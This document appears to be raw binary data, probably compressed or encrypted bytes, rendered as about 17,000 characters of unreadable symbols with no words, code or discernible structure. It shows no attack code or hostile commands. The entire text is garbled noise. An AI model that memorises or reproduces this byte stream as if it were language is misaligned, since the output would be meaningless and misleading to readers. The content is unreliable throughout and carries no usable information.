��r�l*�	N�TQ�~����s�ɩ�\1d�M!�42b�`Tv�uK�k$ȴH)�%�.6�y��!��ĴF��W�]Z'�c%N޼|�E��mH��G�r����3��{b��ؑy1�a�rpx�y�����?��^ue\BV$���3�U\I�L&\YXӢL�}�F�W����;Q���1�+��ݛV��4��[>��U��y�Qҷ��Mf�[��a fX�]<��q;�<}n
'md��<F����h$��8_��(�*�~�nH���w�zƽ��]~jSʐW��CIϜU6889y�d����P�>�h{_H�F�A_�����M��4�W�d�����kh���v$i� �\b]M�A�k��F�M���=���5Pm���O����J��ȋ�6r\���p�3M�Ҷ����c�Gj�Y�"�7��OI��2^x�A9�3s�L���g�Ⱥ��ܼgNfZ�Z$U��l�h �+`�t���`,Q�E&�<�bS#Rbr����[��֒�UR��c�D$���'�Fe��im�y&j��Mg����C�V��8ب����Y�;Kߞ:P%���^['����)c�eg9���Q֔ubB%�m.��6��B���_V�M~!�j�%#2�]�(�
3�wUc7�V��-��������4��T��|�R�̣��S�0w�<�:lQ�Q"-|��<�ɉ��*�
�rm���",lmD�])�*�~��^\��(�g�L��l޿`�����+��d:����{�zX�'@�ª6�N��Ï��ͬ+��/u}�uT7@�ze쭴C����x��G�g^�˷�e�-���b)���p�i<ĐqD�߈��kz��<5��Y��lWCV����� ���%h�����������~?��0st�C���fE�����F�o��ibW\�8Ҿ�R��^�/��R���6̍��cjK��!-[�׸���"�}��Rc�B>do���f��	l��"H������)�f�^%9�[ƨbb�d'�[guˮ��FWSl|����K-��h�츼|=�.B.�JK�F��M�SQ��$�f�"Â���/�����>،A� �r��ד�颊�����(	6o
�?���Ϸ5*<|���~i߄��6����t�Z*0�۬�r� ���.�DMc�������MIB���t�ܱS}�媆G �
��0��0å�tjv��?O,�`�P;�pULV9�@�W��X}tB}O;d8�Ϧ�����M$�ꞯ4O�#��-"7=5���0u8��Y��=��)�p�e�9C���3�8�e=:�L�:��ޔ �N�l����zrd�x]��U<��Yş<��a�ٕ1f�ت/�TX��ӌ��d���Qn\���e��\����-'���;��s�l'�_�,�J4G[Z?�X����M����{r���:�ZP�X{��B��RXA�#b53}��~�0|[�6�7m��%#�
��V[8��R��#�L	��B�XJi�F��A�P���MA����%9��خ���v:��������G��b��)6����O�'}��Ō�`�*W���7b�(z�;��g�W�-+!pz�8t#Vt7���|Mzg�i�#.[oц���E+��06J�1%�����A��!�=�X*��%�6e��xm+ņ�θ��d��xY� 5�����%R�;<h�-�U`eQovC�	*���^8�#��O̥�l8�%fצC�^ʴġ(�mc5:/1� ͏�^�j>;,�� �௥�bs�9g�2���1��:�� ����T�Q��!�%|I8�:���1�c��)��	�`�	0�Pu���RF������:��5������N\��s�D,7A��&�i�lBk�*�� ~��4Xj�GiO.�ޖ��!��U����p$.ې�&�4�ݺ��L�3���izT�W���k�G~��:��Ö��p:°�Ut]X�Z�'��#�6
ˁ��R&3����/8���d�:E���)�O'���v��#}f �:���HS�"L��	Q�Hg�[<q9�鱍gY"�J+�^a��ɞ4������R,�ؙ�c2 �,��H�����m��"-������BJXq/��X貕�o����jW|���O�C髫UfR�+�[$ky�_I��q��X�ű�m+��������I���X��N�+F �y7��.��>qU(V�� �� Ȱ�$�lG�����PZXԮ 2#L�8,�tu�ΈSyw%�h>m��
j��k����S-��_J��a����zu���}A�7B3\>�8�AW��E��9�0�
�h݌'��4�w���/���.��o��t뱖l�C�-�g8!)!�9K��9E��G�b(C�E��&��	:�
s<�QV��d9&�"�� $n���E&���/=��D����f�b;B��f���f����H��4��6�wZEJC5����̦�U��M��U��f"-V�j��M��k��Z�A���R:��MS�F���Y����Ϝ����E=*3�;*)ֈb��#D��݀<�v�Z���� 9to���B:�,4�-,-l�T�	����M�Kw��7KO�����ǁ���W#�'���@�&T"����F�2"6���H�vY�}�{�2�~��,�3?=O6ܤ���A�+tv������,�������^�U��b�w�_4u�BE�sl�׃�Ǣ���X-�~�[t�3�I;+��>WaЭ�B`:B[��"���Y�-��R6}V��`��ݽ�diK|� /����B����wɑh�<L�|��W�� ߨR
���CCg��Qz�4U�[=���)1��>��%g^!@6��Y�7O�s��
�7��0���F?�EKS@_��� J˞f	�j<�g��E*/o�w}0����5�Ǉ8���=\$ݶ���j\�Xu͟�,g"tC@��0����������A)�-������}�-#�!7�O�9�q��7&,�(ݢ$@��hT�m�g�Ja���C��P��ɞ���ׁ6l�n�[�8���
?I�q��DwAX/Eb�e��X�M�v�m��DW�)_h|�i
~qP.SR\f&�A_H��I�*0I>��kHui"�^�c���Rh���_��UXN�x���.z��@9��^�R�!�:Ϧ�l��L�@��&�نA�Y��k�Ϻ�{��E�q��[IѤ�U�7��|�=��+Kn���S����+C��md�A$���.KW����9.��'w lUE��g	����3��T+��L1�� A��h��M��%�6��¨
�P�Y��6z�x��6T���IZ�o��1��%e651�w��H�8C�����7;״��lR�5�������R������ib��ըՄ�I�*���9(;x�"��n��p.�*Y�ʚ��Tr��\��Qa|u��u��K\�ﲪ� 5��!�r�H�R����	��c�
��dG�����\�{�*U/�E�e�#R(T�ť20��쑂+_:lm��v۰'t���!����V�Tߒ��B�T��������I;�/w{o�A��854Gt�{c�3�s�4��W9�6pb��:D����S��%��G��u�{�	;�t�kCq�F��}���o.��?-�i��L��+�?j���e\[��z*˔�bm���٨Pʸb�r��.�@�W�sb�"]z>���qy+b��JK��}���1]`!EH�!�A 	_��=��p]p��cK��'�#ov��3"�Q��v촤ǰG�R�&�'��{��$����8+�yo8��\P��1R@�<	Mm����S[�M/�|�+�]�pҮ����f�n*��d�a�$gb����?m��x���շo�IL��Q�AW���!�K�L�F�Y/kiҕ�ק��A���/�9D�Pw�퀅��Y�D����|��u��u�$lM��\�%�����}#o��"d�4��&!�R,��P�F����r�m��έ,�u�]-J�|�������Sؑ̇4*����ܨ{~U��4��U�Ft�:��`_��e{		Qr l.Q�C$�a�<A=�4� 1�Lk_7�����)��b��&3�A��Hg�?�Mx�:�M�`��(�C&d�U��'�_<�h��#�����t����T�M��wY�h?��3��Aa���qp��oEY.w��k�g#�V����E�L>|o���eM��!}�e��-��!J��l_l�����kL�JLV��
�6�Ov��0��T��H��}ߛ�Yw��0�+>'rM݌Zd][��5���[V���)")K!���y+�_��K?yl��B��z��1�����S��eFEHR>(��}q�r��I��I�K���2MoZ�Aj�j�>Ɯ^o(��f� >=^1�M��Hf�̇���]ҳ3Tgv���ͣM*���M�=Y�jL�(*n20�B��1	� ���F��JR
,O��aʳ���g�ݰ7�^?�z ��t�]�m��0#��6��Fy=��&@���$����i殕J�eM��+�����K(hI{fO�v+�����������"��u�Ӻ ��]q�E���8u�G�<�����I�e�ؾ4�C��M�����߷��XW�*��nz h�-y�f��}��L=�On2!:�[��ʑcc�PQ�R���H4��`�"�F����Hj�ۓ�u5���,cgYx�� c~���a�c�t�fH���~Sl���N~�sG��ۭ�4Ձe�1��VC�Xl<�H=�4��cI���A}vW��uOz]�TUɹ�)�k<T>@fɨ�C�[���R |��5xhF q��c�c�W*w�r��۵_�j�!K��@2D��7��D���;���.=�ÿ^������y�&����s)t{��y��
����Ϩ��NDBf�<5���y�������!q{� `Ȋ��8XM`�c����+�k"��3gx���3��HcDx�(�F�N/\֭�+i������X�t�k��b�΋b	RP�G��>���g���4w/�*�G�Y;1�/#�,s�D��'�pT�%u�x��Y��+L����n����莂z�)w�L�����1_,�M��w9"�k J.�h���#<�Y��m�C%c:
�/ !�&*Iz���bx���P����oAUJq-�K���euK�m����oó�!-���z�wk1f�'R:|�'PpJ�3�s(ٱx�l��Eaܨ�8Zw�W��Q�7ư����m4��!������6��+uö�<O
��#Yj���{^h�u(M(q���r�!S���J�<�Y��\�>D��L��_J�>x �� �J�&Y���O����KMġ�	_E\s�f\2��nZ�ҧ���ef�[1�&?�5n�9\L�aXF=ِ40o�t(EՒ��.�7HTC�8U��R���WP��N�
�����h�(L���[���E/�~��5yC��c̾����
]v�\�=m��<n`�UvIj�#�4@�pOpl��YLp[O�÷H������?���F���I�qas&gtLQN&}ȐKT\G��R��-���l�p��Z���^&8�e ��3 ��r�5"B��f���a�E2¿N�4�v���B(�N�v9�;��o���ui4a*��}z\���T㣱>^�#2�G������C�b����@�_�������7�����c-1����%N"^ry�s�Y�%��e�Ŕ�'�,�����z��� �VQ�����7���!"�P�4�P �ɣ p���M{8��.�,T�Y#װ���(B������|Pt�/��竳�E���pf��e��K��������X�*���n򏚫h�w){)8��dG��^}c`�͡�Yy5�@�J��a�fVG�~� ��
�΁5veҢ�|�Z$��ј*�8��Q�2�S-�W�T��bx�ي��ʐl,���+!'�D��H�U5KG�ޡ�Ǒq�8��$���8";)�k��E��U�V�huZ\�$��X�{�<KJn@  x4�܅�?<��i�!w�34��9p��!�2�P��@�J4�m-�(v�Ӊ�y,��U��֞Xչ�9%ҹJ�FP�i�f�����s高$�XR�jlI��C�^�1�j�4�Q���^�b��5t�
}��vs��	�4��R52����	^B����`bN^U�Ǳ�-�0AX�k��o'�����Hn(���o��=�_�A[C��B#�>�a<k�ӛ���K�'��h��'��h�Ap`�UoD�x엎�'}��]�[��}�0o�g9�
��MD�� m�-���}�yK�N���V�����`�Gʨ�`���Y�h]����E"hƊ�L�<cN7���1���3g�ܱ/@�� ��	"��6b�"��� ��w�����kM�77�6O����}�E�Ou����i���������TWFD��C�������1ɵ�r�.\|�(g$n!�QuT~�Z-|����]�L���G��z�>��]�W�tX����3��Л60�+��h!����B���W���l��NL`�
��斌2|��S�'UI{q�|{�=˫�v�����5�)�އ[I�_�Y{4���^4s��N��-7���$h�L�k���'�%��(��5�+j�i��z���#���J�m*�ʒ�t��4c�g@ls�:������Po>�V����7�4,Q�x�j���w
���&���7�ܧp�9�A2w��]m��	dt�f���,29�I )����ʫԄn�|�:[���&tL(�1蒔�����t���D�T����a�hۙ������<-�9ь�mC�m�u|��{,��QC]Y�������p	��:`�A��1)���ET�n��9�=���L�8AHF.�O_R�I~V�,��Ha.��;zo�����\��G4��5N6��MI��5�1(��6mx ��I��]g9D�]�%F��t�4�պS�=��?N���1��OaPѝ�\n�%�cv��`�?�e	�R���_G(���]_�� ��8Q ��<��d�{�H!�"���������~\C�����M�FҤ��� �|��Ek�^���P����d�B���e��-���)�:F�	k�Xhf�&���ԍt���(j��H$�-z�H<6�T"o�+��6�&�����F��d- �Z�a�����F�S�S/��S�
@wB�Pi�Ia���?OvW��Z�X��lD:=>�?��Km+�gr����E��19���U�����1���6������B�3�҆_6Q���;�:�b�@�'4d{�Pż�]f��Mz�QH>8�_�^�^ג]�wq�$�l�SDu���q�	|X����<����]fF��iP4 l���bXZ�wKs�Xpұ���?�Y|
H��������y�,�ڸ�q7Q�E������a�Ssˢ��/��7,�C�;6�;L@�� �3�B	�j��XW�-��@�h���W��kP�'��=�WQV�!�ۦ�r����>����5
�?,=�t��\%� �)%i�z�t�=x@�p-��V��KUNw��j�Jz³]�9s� �[��9���^,/����6�9���wM#� ���cU3�ٖD*�\���S�Ew�G���@z�1�����p�k#ﯱ�E���7mjw�:|�uY�f�צ��Q�[/n�`n�m��X����D$'e�H0x<����t�o���#��u]�[���s@i�F|�Q�	N�/@�]���l{��b{���`��s��������.����Q�BW�/qz���*�����w)6
���n���d�C����M�	{n{=!0�4����x>\P��R�9�-Hvɸ�./���W;�h%�����/*?9@�Q���co�� ��U�1�7N���2y��ğcʱO�٣x>�/��̼�N����s�
0��d��	:<�7,j,(�K�Iw��wJtLS�h��̵u7�-�{��NQv�oy����f'#!J���WC/�f#3W�Q�x��E`�ۺ���
��
��}l�px��P[���D�;P�:^h?���8��a����m0t(��-_��J~g�o��}�3z.�g���m�bØ�?VX#��}V_�
I?���W�J;v���ze�^�8��/7Xu�3r�r�yQ��XI�|F�c�A{���Q�#��`�.�Wτ� Cg��9��C�̺T�yi���h��>3�p�O�e7zh�ǰV�Vh�1��@�R��y1�V(e��Zj:��v�!�k��-P�9N����z��"��@!>ʠk1b��Y�P�,	N�p��
�P�Gc�^i�����������)�vg��ɧ,M4�)e��	C/=~�1���5��=���̖�T�N�̇���ɲW��� �>�G265�B�r�f)1T��-r�L��g�=�YS�7[i'&�Nx��|�V���\s>�*�n�Ҏ_=s�H#���ba#�o��VB�j�����Ȥ~g��(�
+Qm\�cKi�^zdTݽ ���ꉵ�O��Q3������p���Ts�q�<õ���7��R�Ze����<�;K����H�W��M"Q���]�#X+M��	���_��VX�K_�	��!JZ)r[�ڕ�^���%���V~1iT(W�� {��#~.vK68���L�V_����;�j�P�̑��M���4�b��bjr��X,c��U@�>�8�� A�V.�R��|6a����X$Mr�"5:��!߰����:�a�?H��	��,�dZ 3�A��ϏS��s��R�h�i�6�+Z����{�8�ON�Z7�3�FIp-�n��@�����7�{������X��S��<��K~��mǌ��Rr�k�2�L�ʶ�4�ڕM���C���"��
����DM�-�;~���z`�0�t�
����Qe��hg��.�х�d��з��+=�F��E╃�i�!l	
Z'}�tR��l8�!d�q~�K�؉�}�B�8�g�ӣ����t���p0�FUԁ��:e��_S���a�QnRdn�R#������[Y}RRx�B��0��R�a��l�[+@l�%��p$��5�R�H�Y����ݶ:,5�G7�:���el"�8W��@$��m�{=f}/���̼�{��#^nE�ю���M�:� �Fx������Ώe.h8,� t0P�H��"'9���6�����)t����[�-X��c5�H��Q����S�َ8 *49��u��0��J��O�A�K�8��F��%�m�m>�i��d���S���+F�X�E�/���5��u�ݰ8n��Ρ�����%�$L��0�{z5�n��y�7�p�x��a�̰E���r�XP����@#yS�;s�3�W�8���+$���Hq\T��6E�(4Zy����B��s��w�$�S-�5������"�鹳������({�d��'&�4�qV�'}�e\�rR<��`��u�z�<����B��nJ�"D.3��|P9o2�� ��/����)���е��
���I�]�c�y���v�^P��p�fer�I�?4mV(6e��.'�t@gU�0����h�s��]�ZJٽ��A�/�I߀-)H5�����B eJD(�����z���^�c�:�7J�d�A��sEB�܀����X�N����J�r�S��јR��4 �=G���8�E-��!�Mi�^��:����)cEZc�h���UL��oO�e��$�<���>��q�g3S���f� Zn��$�m�!%��L�P����dvz��z���F� 3��A�{
	��V���7]#�bmH��]���AUp�h��g�Z?[F��;�pg�!_�w�:�����j��rz�荫n����wg�6�Cρ�>��;��Y���'�z7<|���Z٧+�������&Bs�H�z���y�׫��xD�͂Š}ƒۻ~�r��fg51m&z�ăX���[��c�<���w���懮�`ت3��"��O6ŭ��8��}�uQ'��^�� 3:�_�z$@Qm�G��8{~�7��Dd�zr}d�_����Ԍ
����?--{]@@P}����cģDkb;�5��XK Vf��)y�xZ;/��V}�?7U���������*�)xB���y~�i�1���ّ����\F%��}�m����4w���kڏ&D���Hj��ӹzuQ�UT�;��W(;�G��`�s�%�~����%j�de)v����Z�d/�lf���i�d.�6c�\�T~�Z���;��b��x�DQ}�-�6�#��C�!e���ͺ��� LGu����D��<L�M���%���2=[o��#@}����8s�W=> ��S�mE�9g@Ƚ\Y�c�n�>��XD�R��3;�?c��M�;��s����N�&J�����=��_ܰ��t����_��4̐#��Bi/;]7mM�A,b&"!�4u� P0+��NȻ�}Z�j�̒�v^��ޝ,&>�uI����	�or��o�N{t	'˝����I��D�|t|�]��5���*�7���y���M�Z1����!���k���x�(ĭ%�̢��U�r�U�0�'@��JP*(���ڪ*�b�#燗��ʈ&�6�1� @����XZI{��?0��cc��Q�����z� ��vؖV�'b����O$%��J�m�����1�'ʇt{���Z��7�RZ)O�>A=(
)�A%p��@�: ++5ʖ����s��
Ԋ��,cr�qx������e���5��E�^ J�?ߡ�����{�Jm^h�l2����P8����?�Hkf�	�����7h�g�? RJM�G����R�0|��H��M��?���%;~�v +E���T�4���.����V�Ц�0�-A�� "i�6kl.w!�J}\8q2�yU��0����^0z@c�_R�M��y�.�nG�`�/nzO�]F[֪�S����/\�6:S��5?L�c�%6����V8��6Q��!���*j������lX�B���&���ӌ��A���#+!�y�����X�j�2��qt3$�サ\�s-���T-��Oq��$���	Ӓ���V��!?h;����+��?1�Q�0 �)D�������EGPg�O%,ʏ��] �22q�X?�w ;!6W�[c��(V��V��l���`���������P⭧�U��S�+Oެ�ͺO�k/����e��3��K�X��J5�#�V�h��]p+���?�9�N^:�/�}]��V(�id���OA_n����S|ץ�����:r8�o}����sQH�|���4�˜���3:gJ\�a�s=5�Œ�h�((�a\\�_>�e��<�ҋ���>_�����|�.���I�[��c��l�!����a���0��p�s)�AC���sR阀o+�w�����A|n^�j4���ԻV�J%�j�+!����Y��!��A�<�;��W|KZ�X�w�_�=�#m==��XmF4�ц�O��m	.��y Q��P�n���B��,4�:d@�a�?=IB��Y�s���u��?��/��md{$�A�L�`]2�^�~,4 ���P��̈�R�b"��Y i�U�J��ke�Ŗk����wrc槰D�\�=��SJ��*�omщ\p�Aё������箠�g#�H ��IF*��)ng_�D����]!o碵u�v(O%_޼7ʁ�B�1�H�F���<�+��w�&���V�ˊ���f�n��� ݩ��Ye��i�{���UxM��C"�P��hCAq)O�A�F~,�S:�"��������/ �0K����݅��-),?y�l�&��7���,l2�lB�:�NgW v���B���L	���.7N��pӿ;H� �E��01t�
G��4�F~�j��
��E�G�c�(��e�?������R|pC�����L��y-��*��${�Ɨ������%j�F���Њ(C
�sk��Qs�5u�7-X��7���R��0Y�5�,���Ҫ�Ã��
��#X�b������s���h�6�~����U�g������|cA4=³��R0!&7�˚]ǽ"�/֧U���J�2Ҥ�����)��d\'�\a�J��:�8
;y�`r��]Rf��Xä��(�	J�d�0X��}L]�]�mJ�U�k�fz�0�' �j��*, 7��,O�:t��fW�.���ɠ�,"F�Z$9K,���d����e�}Afd������e9�"�0�B#�=7��� ���!k��f�)+���K��!�!8�E���:�%���v��-�۞���d�P93��K4O6��!��\{�t���[=N���=���� ��Y���Y7��K����F��Р�f�ᵤ�&$b�0���k��z�oTqo��MQ��-��5:-\��O�pV�����c-�<��6|���Q#@c�Gܽ�ϕp��lzYA�Hʄ��{!Q���i��<&�5(#s�Ke�w�I��%e��Ff�����.]{�F�7#�p4�$:�a�*��.W�������W�)4F�!rp��Km�-@jq�W^i��[餻��+}'3�!w�/VJ��٫��}�/�ջ\�2���|9��Obn�QH)e;�����X��k:��I,2T��v��kvh���k9�1/ٽ�5���S����P������G�%��,��|й�#&����h�񊻝��9n2�JE����Q:�@�=N{Us����Rp����2�o<lh2F�H����1ߟ^��;�b�0H��:����H큌qx���p�$�`P�����!D{�%�}�L��ñ���5z�1��!�~����2ρ�?��&B�FH���w
�T��[�Y
g��R'j+�C�O[��[��ǧ8����5�b�آ�X���T�֭���#N�b%0֣K4�U�W�C=��ˬ�{���9`�#$o��g��uKq�@�0;ϼ%�5�gL����jR���1�zɘy�����v����� I�_��U�B;�g}41 ��;E��!Lj6ᶢRvP�-�@��p��*��V�5���w &�W;叧b1�B��\4K�o�%�u7��%w�/�k�(Rē�0K�u��}��mu���C_���5z��+��W��WF3�+Vַ�7c$S�$S�|_�n�+�S)�Q�an��K񅋨G��Y��K���cb4W�߇X�.q�X`�����U&.-����{tf���L8��h	#����/��J�Qu�7.��L���{����������L8}��v��<�r�o
u�����A��lw{�}�X��J�P�.o���%��G
#��4\N�+Lv49���=D�u�J4էl�-Z<W��L�u@9Lv}FD���.5�����5.���T*��_�ި�y����^q�`�*1 f�z�\��1;�@o���7a�Ctd�bK�J���}����@��">,�gg�w�{d��1��g/�3����Yg��(VM�EO�/����Fo�5Bdu�W���) jX��v�2d�	c�8wu��Ϧ{dJ��ĥ��G�D����ִ݂���F���?h���h���%z[/m�!��>O�3�L��w��m�'\����~�{�%�z�	�-�a~�F����i�)��kXȉ��gLG,�[9r�;�[l`��ilA/���E�m�f������c�3��JV�T����
�
C�b��e��16͍"��� Ӕh�a�7��3�޾]�(��ӟpH1d��XX�&����� Ӯ��>�(}>~.9rsR��I=Y?�b�E�0ԂNK*�`���F���P��b֣/��1`�w�zDq��-dڮ8�v��qq���q
�fzέ��)�ʙ��m���.��i�E�%h��b��@�ʘY���KKXx}ғ6��.Ohi�mY@�Q�$��_�!52��`������*W;up�IR��	�N�^����v��Ū���I���O�ĝy�>���%�M�8kl^���h�
��L�I8M+Y�)J�@���/t���;> ���W�\-J�	$�U!����Ld^�����B�w¡��`ka��L��Bb�|����胮�ʮ�+�ҴSk��p|D`Gy��j�~��\z���2it�5�/h������"�.	~��|�J�ʴ�	rl��t�Jon��1:�P�d�2Q97�p��,������q`����_^�|8/$��l�����IξHϑ[�s��P��I�.�#�;�UM��/��Y���v�B=�5h"6a��!�y��ԃK�Z��1>��Tљ��[8��s୤Q����ԱӦ����u 1���""^�7��{���^-�k$���
��	,��|��~�r~��$/�[�P�;m���Y�3+8ԅ���ב!��a�%��TN�g/����zN���`�P�ѹ紊<�����߮A2]���<�����Y)�HT��XwD�b �MX-[�iiq�
7�37�-Ʋ��Ph�Ie(G!�:�����wc<S-���-�n��5�i72�z�Nd=�G��XY�N`~ux�]��O���������|L �5�꠴q����=r�F�����`j��*�>׈> R��\���h��R�(��_hOP>�G
���]��wi
�ά���<����- �Bwʪ燃�?�sbIH8袬��ƐJ�<6$t��k��qw,�v�&qF�R�"����V�&�� U��G�tPS��{@�xC�B�ʡܸa�R^|,")���	M%�U�^#�9������@��K-`'Sf��q��Yu����?����jm��������gaAK8{���9���8�� r��ꁄ��Mo��m▇�������i�Ҕ�j�aA8��Y5� ]%|���DZU2�w�a@gZ��=I�|@[�"�g�ڏ���7r3�X�B�M�j�Ⲉ.�.wV�*Uk�N1 G��ӿ�)�+��As�����
*=ߧ@<"n ���q=�(�v�����?�4�J���1�)���p�_Qp��9��q�,�Mb�0�����A_M�4 z���z�,� �؞�!��n/� "����ޝ�c6*���ڙ�(����\܉/�����u/2�]^�}O^M�DrZ���!#�b���$x�1:�6qf������������K><M��iQ��@έR�cZ%�������F�ͱ���Y�0ڝ:��0������a"��G�#Ow�u|D&.(xů��)�5H�?��#!�@z+�@M��4�׮!�>K$�����mޑ�� ��?���c����}�>h�=�W_T ����>&�N�uV��7������mp�(��(�ފR��D{���%�<�*��O��b��z�Ed'���h��MHV�9u�rH텖�L��Z���:�zE,v�\3Sܝ����W ��H�5= %�Y��a������ ���n{;�.�%ܘ_�6������Ө�SʸNX�����&����+�jl�X�4hwW��sz�&�[�ݿ���L��T%�T`��E)��M��0���_ᴇE{>�P"�P�W����$/�x+mnPB�W������=Q��8Jz��ޠ��{��:#��U����]-\]��yeX�X�s�U{����L-�+��qF�(MT��������������vޖ4U����]����mvomYZb�5��߲C�:jB.[Km�����.��gا�:���Vo�Sԭ�d��e�Y�T7�{����_���/�[�����uJ��ۤ,-��ú��k��,�!	���
���gր����l�y�P�E�E}�)Ip?���-��aᎾ|,z�%E���;8�-������vw�M\m�RpM7��z?<9�0�veb��z��A&\�S)��&�HRV���'�i3΋��������f]}��Z�mcb�eE�C��L4��
���:s���mȵ���)�чO��>\X-v�ԁ�-�_^�G�.�T�x�{�O�Ԓ��'G!L&&"e9�5i��":�w-��Ca�C�m���s�$�E3;�h�PK�\� چMǰ�g�%bx�]F�����|���׹Ʃq�ژ��LR�JC{���Q��)��k*�����{~��wV��9L���GHB�q:� ���w��qF�~JcPi��_��YA.c�G���� ��
�tX��G�:��ݽ[��j��c8r�7���=Gu�ftoSR�/!o�!,WPB�ez$�'�sS�sEU#$��&�V���Ehx: z�2#���>���{�X�I��a�q�c�s�"`�-r�д�s,���^@=��
���-{�_��?p�'�?�;)5���?���;�+�D_�L��RR*W1WXĶ���Rp��e��ڳdpta�ґ?�i��	�a�&̈<�mE�9��B4�2�
�q� C�[,�O��̖�F��q��,��W%zF�m�yAm�oS��Z\��F��i^}�!�)�|}mTb
	�Wx�qӫ77��'�U:�gYS�,�z��,��}��Ff(E�2��%��7�׎�����:h<Q[���ܐ�%˗|{���J
��7_�ٻ�b�x���`c��	��Mn�ц9S�5�iJ�:��'�_a�Ֆ���͔����vyk_��F[�<'dS��_���coܛ�������a9��O��P�)�#�7<)����~N8�n	T4T�Ӿmq�	'�nX@}�
�^���s��;�VM�俟��Kp ��J�܈��ߨC�&�a��'�5O�{."�e61��!�V��)M�h�x��m/qW� ���3Tuw�?�����t��%:�*�AoI@V����k1)���;g�I\�u#����U���%�����E�<��;2�/�]��PM�7Ò�A�i�	L�{=�� J��Z'a2J)��D�m�<G4�)9���gD�A�,e2��±�(��^ �RǪ��()S>�:(o�n����Y��� ��^�4
�s����.�������ˌ�B�šQ@��,�e}�}���L�U�l��~�-j��4'�	E��,oA|�ef��gQK�()��ƫ��Cba%g�]ʓjd�����c��/��I��Y�ʞ�C�N69�'�(8j�pQʢ���[���D�[�qG�@�G�lV���0]E]&�^R@����+��5)X�0�D��vڒ�� ���!�=�,\����M���p}
�7ˏ���4�����c9��y��G	:34�����-��/.#��ឲ^����f3�Ћ�q���!��
ޘ�8�%�5�D4��}
1h\B�]�������ן����M-��#>L��R����|�z=]��H�6����������a�Kz��5Ա(�4S���E�d�C�]��?}L��w^m;��1a��;ޣ����d�����y����ߒ�+��	��%q�=�tACP�\~`m%���v��Z�l�v��^9�q7���I���+�\��Py���Z��%�8:�^�04�d=ԬG�v��\��d�񦀩iGu�hļ���\��Q;��h���u���d��3x}���+�t�#�X��{�A`ˏ��)_�\� ���|���G�JD��ӗTiP�:�Zb���M!�}��yY��=���d^��E���h(վ`���'b�!]��m
�,�V�?0[�hן�6P�U8ۏaiU���ߵ|&��=�M�����}j��B��:�?,�ۋo6hաt7���B���$���"Km�b6y��E��,��xm���Fiؖ����t��+�,�jn���ű��6���*�o#� �1iG/��N�4<�c�:�;���oK�����������4���h}�:�ߙrnf���}�����˘��_���<v�����D�YWH}EI�gܨ�翐���A��3�����K	,�lӲ�[Ƴj�x"��X!�����*e��@���҃���:�f�_��6AF2x@2cSV�aUr��7�`�Y�p8'j��k�$���!�	u�u���2��F1O�z��y��7��=��q���=��l��F�݊��)���c��W ��O��X���"�����k�����e�O܎+1�����\��(=���b��A2
@�{���\B�"�pm��f�UB�wD���Q�#���a�Y��]��dL��#��lKf�7#�h��E;�K8��i1b#]Q�(��[^�h�Nd�i�ɪ:�q+�j�O\
֓�Њ(Z�0�1�My�3��b?l��'3_�v��J�9�MO��1���me��=T��vhai�;���l�ϭ�S�SB�n�P��|\�D^`x'[��H�V�4��d��t,̈́�"g������"s�����5�^��r����_!����!� �P����/a�*e�P#/}+��AwW�hg�e`n��\n9��f;�]�d\HY��}k��-�y�k鷩ʉZ~��'5�JR���p�?���Y�V����7��<���~�S� )�#�}I4�*�&��� v_�D��uv��QwM�ӹ�x �F\R�$?�ʪ���^��Pb�d��Da��҃�"�ŭ����-Ŀ�^��[U���6��\�N.�F�Bظ��
��@ Qh�NSē�s����0��x� ��f�,~#�cJ�$���8lO@��оU��Z ��W��r��e�~��e�?F_���5�M�P��?��T�#�v���,�l~�6[��%K^R Jf!D�y������.��M�·�!F�H��})V�gر���P�3��n2]�Q�^�R�l��F?ߵ�{�)U&wᏔ����O�VАi�1�!�iD����:���^��_������D�W��j���}��4R�='\*�ƹ��Y;XcU�li��`���Ka�^O���T�ÿ�>Ž���0x��0��+b�Xˤ��`�;L͏W@�2U�)�6��da��om2[��9�T�1�M��L�Zh�D�#�Y��RI���/�=�i�E.� ����h������@�{{�TX9�ԌS*�wՁ#���xz������f�6�] ��E}�_�aF�%�A����ş��*�U��t<b�co?0K�]Z�G�w�4Ϟ\/Cޙ�����g������h�R����q�-�ԙ��RH�C�ލ x �6\�5#C�1S��Y϶lJ��g�$������m/��!�l%��6�j�t9��,0�T����'Kt[�'i�[���̽'�i�ΘaJ:���6�����x�S������~��.�����n{g�Y��-8;�D۹�sG�	W�����*�Ҧ�7��&���/<"d�9��Q׿���_� �Bx\��:"l�˹�'�@7n$f�5��2c��!��Q!9<1r�U�,�1�A֍�E��P���Kv��B0T^���y+���n�ڇI����l��Y贪<'�b;�@������hsM��4"<CVCi��&K�ͥ;��;K�LbC���Y��S�-�e�
�p~Tp=G�������.q�-Y���0��pݜ�͛�l��`l���3ƈ��Q�<4�U�Ǽ2kP�S�X+˴}���r���ͥ��S�/v�`L��س�tО$71ׇ=��m�yL5�
c�θ֦=���nhܻ#Cw��G�KD}Q/�2�1  $kۛ�|b����G�MꫜQ����H)�9��Y�9����D��̙�)Qk(D��%(�$Mp��i p
�V��%��@;e�rr=�&#kn�&�8�hW���(HS�X��$��Zd�_Gr�ݠz�D�\���8B�I�p�Vk�a�0u��1��I3��&���&Ba��P�.r��p%}<���}�vc
��@�gKI�����5��%��J�%�����6�ߪ����wI o�r,�?��P;����S-����K/N�Ȳqh�cցW���)�2U�]����#���<�c�%��l���pY��Z��N���c��t��fù�Nl�պ��S��|:p͝ �x��oMr\���Z�R� Q���T�r�㵣ˤ1Ε�=#9���	�9wG��ƀ�������*�G��W��󇜴@Wh�7�\���0..���V�Z ��1���I{@�\P^��N�m���ի�q7:;wp�'	踓= �m��r�2�Yp3)���_R"�נ� �[#�[��1`��vM⡂��嫏�1�_|/<on�c�E��N�rO���Q��#���E�
��P ��?,�R�,�$ѭ~�7I���e�L0 L�ϟa�q7UN�v�'�ϵor"F9<�+ѻ��I�xwo](Z ��ٔ->u8y�
�B��<��w�<=�����&g��GK$��K������ߜ���J�T�����b%�bS��Z"��rV�^A23��PAM�K-|9�	�
��j�G��WR{x/��	b�hk�u��9{�o�FZh�T4��*b���Y����on�߾	����^7�L���Qzn��9x�����7x��]�Pl��<���G�.}�����h��R�_ޣ�Ju.<s��P�ꟴ�{�I�E����֑�Ը!!{Y� >�{f���k��R˼��F@g���f�)�˄��׾�~(Y��:�t�A�U6�j����%�+-��
